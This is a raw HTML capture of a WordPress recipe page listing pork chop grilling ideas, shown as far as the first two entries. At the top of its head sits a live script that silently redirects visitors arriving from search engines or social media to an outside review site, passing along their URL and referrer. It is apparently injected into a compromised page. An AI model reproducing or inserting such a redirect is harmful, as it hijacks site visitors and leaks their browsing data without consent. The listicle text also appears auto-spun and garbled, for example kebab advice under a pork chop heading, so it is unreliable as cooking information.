

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/boneless-pork-chops-on-the-grill/
body_size: 23625
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>35 Ideas for Boneless Pork Chops On the Grill - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/boneless-pork-chops-on-the-grill/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="35 Ideas for Boneless Pork Chops On the Grill - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="35 Ideas for Boneless Pork Chops On the Grill .Consider this your summer grilling container checklist. We have actually got chicken as well as shrimp" />
	<meta property="og:url" content="https://thecluttered.com/boneless-pork-chops-on-the-grill/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-05-09T23:32:26+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Boneless%20Pork%20Chops%20On%20the%20Grill%20Unique%20Grilled%20Boneless%20Pork%20Chops%20Gimme%20some%20Grilling-394450.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/boneless-pork-chops-on-the-grill/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Boneless Pork Chops On the Grill Unique Grilled Boneless Pork Chops Gimme some Grilling-394450.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Boneless Pork Chops On the Grill Unique Grilled Boneless Pork Chops Gimme some Grilling-394450.png","width":600,"height":900,"caption":"Grilled Boneless Pork Chops Gimme Some Grilling from Boneless Pork Chops On The Grill , source:gimmesomegrilling.com"},{"@type":"WebPage","@id":"https://thecluttered.com/boneless-pork-chops-on-the-grill/#webpage","url":"https://thecluttered.com/boneless-pork-chops-on-the-grill/","name":"35 Ideas for Boneless Pork Chops On the Grill - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/boneless-pork-chops-on-the-grill/#primaryimage"},"datePublished":"2022-05-09T23:32:26+00:00","dateModified":"2022-05-09T23:32:26+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/boneless-pork-chops-on-the-grill/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/boneless-pork-chops-on-the-grill/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/boneless-pork-chops-on-the-grill/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"35 Ideas for Boneless Pork Chops On the Grill"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/241862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=241862' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fboneless-pork-chops-on-the-grill%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fboneless-pork-chops-on-the-grill%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-241862 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/recipes/" itemprop="item"><span itemprop="name">Recipes</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/recipes/grill-recipes/" itemprop="item"><span itemprop="name">Grill Recipes</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/boneless-pork-chops-on-the-grill/" itemprop="item"><span itemprop="name">35 Ideas for Boneless Pork Chops On the Grill</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-241862" class="post-241862 post type-post status-publish format-standard has-post-thumbnail hentry category-grill-recipes">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Boneless Pork Chops On the Grill Unique Grilled Boneless Pork Chops Gimme some Grilling-394450.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-286" href="https://thecluttered.com/recipes/grill-recipes/"  rel="category tag">Grill Recipes</a> </span></div>

            <h1 class="card_title">35 Ideas for Boneless Pork Chops On the Grill</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/boneless-pork-chops-on-the-grill/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-09T23:32:26+00:00">May 9, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Grilled_Boneless_Pork_Chops_Gimme_Some_Grilling">1. Grilled Boneless Pork Chops Gimme Some Grilling</a></li><li><a href="#2_Grilled_Boneless_Pork_Chops_Served_From_Scratch">2. Grilled Boneless Pork Chops Served From Scratch</a></li><li><a href="#3_Southwestern_Grilled_Boneless_Pork_Chops_VIDEO_Gimme">3. Southwestern Grilled Boneless Pork Chops VIDEO Gimme</a></li><li><a href="#4_Herb_Grilled_Pork_Chops_Recipe">4. Herb Grilled Pork Chops Recipe</a></li><li><a href="#5_Easy_Grilled_Boneless_Pork_Chops_Recipe_Cook_s_Illustrated">5. Easy Grilled Boneless Pork Chops Recipe Cook s Illustrated</a></li><li><a href="#6_Grilled_Boneless_Pork_Chops_Gimme_Some_Grilling">6. Grilled Boneless Pork Chops Gimme Some Grilling</a></li><li><a href="#7_How_to_Grill_Boneless_Pork_Chops_4_Ingre_nt_Recipe">7. How to Grill Boneless Pork Chops – 4 Ingre nt Recipe</a></li><li><a href="#8_Grilled_Boneless_Pork_Chops_Gimme_Some_Grilling">8. Grilled Boneless Pork Chops Gimme Some Grilling</a></li><li><a href="#9_Barbecue_Master_How_to_Grill_Boneless_Pork_Chops">9. Barbecue Master How to Grill Boneless Pork Chops</a></li><li><a href="#10_Juicy_Grilled_Boneless_Pork_Chops">10. Juicy Grilled Boneless Pork Chops</a></li><li><a href="#11_Juicy_Grilled_Boneless_Pork_Chops">11. Juicy Grilled Boneless Pork Chops</a></li><li><a href="#12_Juicy_Grilled_Boneless_Pork_Chops">12. Juicy Grilled Boneless Pork Chops</a></li><li><a href="#13_Barbecue_Master_How_to_Grill_Boneless_Pork_Chops">13. Barbecue Master How to Grill Boneless Pork Chops</a></li><li><a href="#14_Grilled_Pork_Chops_Cooking_Classy">14. Grilled Pork Chops Cooking Classy</a></li><li><a href="#15_Grilled_Boneless_Pork_Chops_Served_From_Scratch">15. Grilled Boneless Pork Chops Served From Scratch</a></li><li><a href="#16_How_to_Grill_Boneless_Pork_Chops_4_Ingre_nt_Recipe">16. How to Grill Boneless Pork Chops – 4 Ingre nt Recipe</a></li><li><a href="#17_Perfect_Grilled_Pork_Chops">17. Perfect Grilled Pork Chops</a></li><li><a href="#18_Grilled_Boneless_Pork_Chops_with_BBQ_sauce_SAVOIR_FAIRE">18. Grilled Boneless Pork Chops with BBQ sauce SAVOIR FAIRE</a></li><li><a href="#19_How_to_Grill_Boneless_Pork_Chops">19. How to Grill Boneless Pork Chops</a></li><li><a href="#20_Honey_Rosemary_Pork_Chops">20. Honey Rosemary Pork Chops</a></li><li><a href="#21_Grilled_Boneless_Pork_Chops_Served_From_Scratch">21. Grilled Boneless Pork Chops Served From Scratch</a></li><li><a href="#22_Grilled_Boneless_Pork_Sirloin_Chops_with_Brown_Sugar_Rub">22. Grilled Boneless Pork Sirloin Chops with Brown Sugar Rub</a></li><li><a href="#23_15_Incredibly_Delicious_Boneless_Pork_Chop_Recipes">23. 15 Incredibly Delicious Boneless Pork Chop Recipes</a></li><li><a href="#24_Southwestern_Grilled_Boneless_Pork_Chops_VIDEO_Gimme">24. Southwestern Grilled Boneless Pork Chops VIDEO Gimme</a></li><li><a href="#25_George_Foreman_Grill_Cooking_Times_Boneless_Pork_Chops">25. George Foreman Grill Cooking Times Boneless Pork Chops</a></li><li><a href="#26_Juicy_Grilled_Boneless_Pork_Chops">26. Juicy Grilled Boneless Pork Chops</a></li><li><a href="#27_Grilled_Boneless_Pork_Chops_With_Mexican_Corn_Salad">27. Grilled Boneless Pork Chops With Mexican Corn Salad</a></li><li><a href="#28_15_Boneless_Pork_Chop_Recipes_Dinner_at_the_Zoo">28. 15 Boneless Pork Chop Recipes Dinner at the Zoo</a></li><li><a href="#29_simple_brine_for_boneless_pork_chops">29. simple brine for boneless pork chops</a></li><li><a href="#30_Barbecue_Master_How_to_Grill_Boneless_Pork_Chops">30. Barbecue Master How to Grill Boneless Pork Chops</a></li><li><a href="#31_From_the_Archives_The_Best_Grilled_Pork_Chops">31. From the Archives The Best Grilled Pork Chops</a></li><li><a href="#32_How_Long_to_Grill_Pork_Chops_TipBuzz">32. How Long to Grill Pork Chops TipBuzz</a></li><li><a href="#33_How_Long_to_Grill_Pork_Chops_TipBuzz">33. How Long to Grill Pork Chops TipBuzz</a></li><li><a href="#34_15_Boneless_Pork_Chop_Recipes_Dinner_at_the_Zoo">34. 15 Boneless Pork Chop Recipes Dinner at the Zoo</a></li><li><a href="#35_Boneless_Pork_Chops">35. Boneless Pork Chops</a></li></ul></div>
<br />
<b>35 Ideas for Boneless Pork Chops On the Grill<br />
</b>.Consider this your summer grilling container checklist. We have actually got chicken as well as shrimp as well as steak, duh, but likewise fruit, veggies, desserts, sides, therefore much more. Let&#8217;s put it this way: there are really few things we don&#8217;t like on the grill. For even more summer cooking concepts, check out these summer barbeque salad recipes.</p>
<p>&nbsp;</p>
<h2><span id="1_Grilled_Boneless_Pork_Chops_Gimme_Some_Grilling">1. Grilled Boneless Pork Chops Gimme Some Grilling</span></h2>
<p><img title="grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-unique-grilled-boneless-pork-chops-gimme-some-grilling-of-boneless-pork-chops-on-the-grill.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops Gimme Some Grilling" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops Gimme Some Grilling</b>. Source Image: <a href="https://gimmesomegrilling.com/wp-content/uploads/2019/05/Grilled-Boneless-Pork-Chops-Recipe.jpg" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a>. Visit this site for details: <a href="https://gimmesomegrilling.com/grilled-boneless-pork-chops/" target="_blank" rel="noopener noreferrer">gimmesomegrilling.com</a></p>
<p>It takes just 30 minutes&#8211; including seasoning and barbecuing time&#8211; to whip up these kebabs. Serve these skewers solo or combine with a Greek salad, pita bread, and hummus for a total Mediterranean dish.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Grilled_Boneless_Pork_Chops_Served_From_Scratch">2. Grilled Boneless Pork Chops Served From Scratch</span></h2>
<p><img title="grilled boneless pork chops" src="https://thecluttered.com/wp-content/uploads/2020/10/boneless-pork-chops-on-the-grill-best-of-grilled-boneless-pork-chops-served-from-scratch-of-boneless-pork-chops-on-the-grill-scaled.jpg" alt="Boneless Pork Chops On The Grill
 Grilled Boneless Pork Chops Served From Scratch" width="100%" /><br />
<b>Best Boneless Pork Chops On The Grill<br />
 from Grilled Boneless Pork Chops Served From Scratch</b>. Source Image: <a href="https://i0.wp.com/www.servedfromscratch.com/wp-content/uploads/2015/06/IMG_2693-2.jpg" target="_blank" rel="noopener noreferrer">www.servedfromscratch.com</a>. Visit this site for details: <a href="http://www.servedfromscratch.com/grilled-boneless-pork-chops/" target="_blank" rel="noopener noreferrer">www.servedfromscratch.com</a></p>
